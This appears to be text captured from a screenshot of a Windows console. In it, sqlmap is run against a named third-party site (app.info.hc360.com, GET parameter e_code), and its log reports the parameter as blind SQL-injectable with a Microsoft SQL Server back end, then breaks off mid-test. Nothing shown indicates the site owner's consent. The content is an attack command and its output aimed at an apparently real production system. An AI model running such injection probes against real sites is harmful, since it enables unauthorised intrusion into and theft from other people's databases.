 C:\Python27\sqlmap>sqlmap.py -u "http://app.info.hc360.com/imbiz/erjishangquana.
aspx?e_code=001018"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:14:01
[21:14:01] [INFO] testing connection to the target URL
[21:14:02] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:14:03] [INFO] target URL is stable
[21:14:03] [INFO] testing if GET parameter 'e_code' is dynamic
[21:14:04] [INFO] confirming that GET parameter 'e_code' is dynamic
[21:14:04] [INFO] GET parameter 'e_code' is dynamic
[21:14:04] [WARNING] reflective value(s) found and filtering out
[21:14:05] [WARNING] heuristic (basic) test shows that GET parameter 'e_code' mi
ght not be injectable
[21:14:05] [INFO] testing for SQL injection on GET parameter 'e_code'
[21:14:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:14:09] [INFO] GET parameter 'e_code' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[21:14:10] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
[21:14:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[21:14:13] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'